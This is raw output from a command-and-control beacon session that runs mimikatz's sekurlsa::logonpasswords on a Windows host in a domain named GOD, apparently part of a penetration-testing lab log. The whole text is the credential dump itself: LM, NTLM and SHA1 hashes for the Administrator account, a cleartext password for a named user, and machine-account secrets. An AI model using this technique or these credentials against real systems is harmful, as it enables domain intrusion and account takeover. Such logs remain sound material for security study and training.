 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD.ORG
* LM       : dcf054f5eb7f3ef2c81667e9d738c5d9
* NTLM     : e39c2287a10517cf1cde66bd8c7c6cf0
* SHA1     : 1c9ddb00eca5747712f72cb1479fe70030361bb5
tspkg :
* Username : liukaifeng01
* Domain   : GOD
* Password : qQ123456
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2022/10/12 17:15:19
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : WIN7-1$
* Domain   : GOD
* Password : 01 ec 05 2c e6 09 61 8c 75 d3 78 59 6b 9e c6 4f a2 e2 cf 32 fd 7c c1 4f 34 6e 37 71 c7 0a f6 35 a9 65 d7 85
5c a6 d4 44 eb 94 22 90 5d 40 3a 5a b4 e0 ea 2e 88 d2 7c 17 20 0a c2 99 98 4c 97 d3 9b 3d 08 3a ce ed fe 66 ea a4 d5 93 56 8b 0a 72
9c 97 1f 12 51 af 9f 68 31 db 1f 51 54 8c 98 e6 e2 a0 0e 60 15 e8 63 5a d6 7b 40 bf f7 c5 ad 68 d2 02 68 51 28 05 46 c3 19 fc 33 03
ee 23 26 d8 e5 79 c7 b4 ca d4 fc f8 c3 5a d6 49 9f 1a a2 28 10 b5 b8 e5 4b ac a0 12 15 ce bc c6 58 a2 11 be 22 b3 d5 06 0b da f9 7e
31 d7 3f 62 34 92 73 5e 9e 0c eb 79 09 b9 ae 5c e7 3d 8b 39 7a 19 eb 31 83 e3 db 55 fd fb 80 b5 df 55 47 56 a1 65 d8 80 6f 49 a6 31
67 87 02 f1 73 dc 14 69 d8 fb eb fb 16 21 68 31 97 01 ce 60 32 2a 81 07 81 bb 8a e9
msv :
[00000003] Primary
* Username : WIN7-1$
* Domain   : GOD
* NTLM     : dbdea2676ccc77e5a79a98e283aace75
* SHA1     : 0fbdc434654bdbf4e187a314bda1b345d0852ebb
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN7-1$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2022/10/12 17:15:19
SID               : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN7-1$
* Domain   : GOD
* Password : 01 ec 05 2c e6 09 61 8c 75 d3 78 59 6b 9e c6 4f a2 e2 cf 32 fd 7c c1 4f 34 6e 37 71 c7 0a f6 35 a9 65 d7 85
5c a6 d4 44 eb 94 22 90 5d 40 3a 5a b4 e0 ea 2e 88 d2 7c 17 20 0a c2 99 98 4c 97 d3 9b 3d 08 3a ce ed fe 66 ea a4 d5 93 56 8b 0a 72
9c 97 1f 12 51 af 9f 68 31 db 1f 51 54 8c 98 e6 e2 a0 0e 60 15 e8 63 5a d6 7b 40 bf f7 c5 ad 68 d2 02 68 51 28 05 46 c3 19 fc 33 03
ee 23 26 d8 e5 79 c7 b4 ca d4 fc f8 c3 5a d6 49 9f 1a a2 28 10 b5 b8 e5 4b ac a0 12 15 ce bc c6 58 a2 11 be 22 b3 d5 06 0b da f9 7e
31 d7 3f 62 34 92 73 5e 9e 0c eb 79 09 b9 ae 5c e7 3d 8b 39 7a 19 eb 31 83 e3 db 55 fd fb 80 b5 df 55 47 56 a1 65 d8 80 6f 49 a6 31
67 87 02 f1 73 dc 14 69 d8 fb eb fb 16 21 68 31 97 01 ce 60 32 2a 81 07 81 bb 8a e9
ssp :
credman :